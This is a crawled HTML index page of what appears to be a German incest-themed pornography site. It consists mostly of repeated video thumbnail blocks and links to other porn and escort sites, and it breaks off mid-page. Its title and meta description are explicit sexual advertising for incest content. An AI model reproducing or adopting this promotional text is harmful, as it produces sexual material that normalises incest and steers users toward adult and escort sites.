

--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.com/de/?error0_gallery
body_size: 9551
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Provokative Deutsche Inzest Filme für erwachsene Zuschauer. Kostenloser Zugang zu tabu-basierten Filmen.</title>
        <meta name="description" content="Die besten deutschen Inzest Filme mit geilstem Sex für die ganze Familie" />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.com/de/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/XlcYMsvuuyo8Vcyt.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://deutscheinzestfilme.com" target="_self">Deutsche<span>Inzest</span>Filme</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/de/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Deutsche Inzest Filme</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/de/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Neu</a></li>
                    <li><a href="/de/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Bewertung</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li><a href="/de/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639861376449/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 304497</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:20</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.02.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/11989744798537684517/">
                            <div class="preview-img">
                                <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 32030</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.02.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942638113454321/">
                            <div class="preview-img">
                                <img data-sg="3514ed105eff78f1" src="/thumbs/321/3824942638113454321_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 259322</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640175365509/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 89149</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731873030063/">
                            <div class="preview-img">
                                <img data-sg="258d1eb931cfefaf" src="/thumbs/63/2705852731873030063_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 218433</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:32</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637502410311/">
                            <div class="preview-img">
                                <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 94404</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.01.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852732277114883/">
                            <div class="preview-img">
                                <img data-sg="258d1eb949e5c803" src="/thumbs/883/2705852732277114883_0.v1568989860">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 64999</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639841684345/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 205169</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.04.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731858281356/">
                            <div class="preview-img">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 241</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852733620785614/">
                            <div class="preview-img">
                                <img data-sg="258d1eb999fc91ce" src="/thumbs/614/2705852733620785614_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 114330</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 18:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1129856230072438456/">
                            <div class="preview-img">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41785</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3489654098285285301/">
                            <div class="preview-img">
                                <img data-sg="306dbde9d547cfb5" src="/thumbs/301/3489654098285285301_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2716</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731514122921/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91c6b72a9" src="/thumbs/921/2705852731514122921_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45801</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2787078802200694321/">
                            <div class="preview-img">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8227</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852734267984502/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c0900a76" src="/thumbs/502/2705852734267984502_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 128438</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1426482545422621120/">
                            <div class="preview-img">
                                <img data-sg="13cbe2513635d9c0" src="/thumbs/120/1426482545422621120_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 82</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637500874804/">
                            <div class="preview-img">
                                <img data-sg="3514ed103a7c4034" src="/thumbs/804/3824942637500874804_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 21062</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942638756374179/">
                            <div class="preview-img">
                                <img data-sg="3514ed108551a6a3" src="/thumbs/179/3824942638756374179_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 154381</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942638380723530/">
                            <div class="preview-img">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 30081</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.12.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942640679921323/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f7f8a6ab" src="/thumbs/323/3824942640679921323_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 120468</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:45</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/105665043069246643/">
                            <div class="preview-img">
                                <img data-sg="17765cbfd519cb3" src="/thumbs/643/105665043069246643_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 96</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.11.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637102685543/">
                            <div class="preview-img">
                                <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 51121</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.10.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731089616431/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9031dfe2f" src="/thumbs/431/2705852731089616431_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 136312</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 18:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942639957672056/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 136358</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852734741704184/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9dccc6df8" src="/thumbs/184/2705852734741704184_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 24</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 22:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/499071901827511642/">
                            <div class="preview-img">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2584</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/6897622536014764367/">
                            <div class="preview-img">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13371</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942636954097214/">
                            <div class="preview-img">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 43325</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 30.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852732537347136/">
                            <div class="preview-img">
                                <img data-sg="258d1eb959689c40" src="/thumbs/136/2705852732537347136_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 415</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.04.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/445867518968205039/">
                            <div class="preview-img">
                                <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 13890</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/9402667334281345385/">
                            <div class="preview-img">
                                <img data-sg="827cfc1f81023969" src="/thumbs/385/9402667334281345385_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 107</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.01.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/7137636951176862980/">
                            <div class="preview-img">
                                <img data-sg="630dfafd82995d04" src="/thumbs/980/7137636951176862980_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731864327348/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9314b24b4" src="/thumbs/348/2705852731864327348_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 44954</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:35</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1892856895548932349/">
                            <div class="preview-img">
                                <img data-sg="1a44c75155d7c0fd" src="/thumbs/349/1892856895548932349_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 54473</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942638777656223/">
                            <div class="preview-img">
                                <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 100628</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:16</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.12.2018</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/6713483500166727903/">
                            <div class="preview-img">
                                <img data-sg="5d2b15ac80e248df" src="/thumbs/903/6713483500166727903_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 53304</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:23</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852731171992273/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90806f2d1" src="/thumbs/273/2705852731171992273_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 884</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:34</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/1892856894639608071/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511fa49107" src="/thumbs/71/1892856894639608071_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 92491</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.11.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852733624702552/">
                            <div class="preview-img">
                                <img data-sg="258d1eb99a385658" src="/thumbs/552/2705852733624702552_0.v1550224920">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 52466</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:49</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/780066261602207865/">
                            <div class="preview-img">
                                <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 11547</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.11.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2705852734249197178/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9bf715e7a" src="/thumbs/178/2705852734249197178_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 52</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/2230107809665216008/">
                            <div class="preview-img">
                                <img data-sg="1ef2ef3cbdeb6e08" src="/thumbs/8/2230107809665216008_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 946</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:04</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/6344042116809310626/">
                            <div class="preview-img">
                                <img data-sg="580a90b16c8941a2" src="/thumbs/626/6344042116809310626_0.jpg">
                            </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 80</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/de/video/3824942637157828591/">
                            <div class="preview-img">
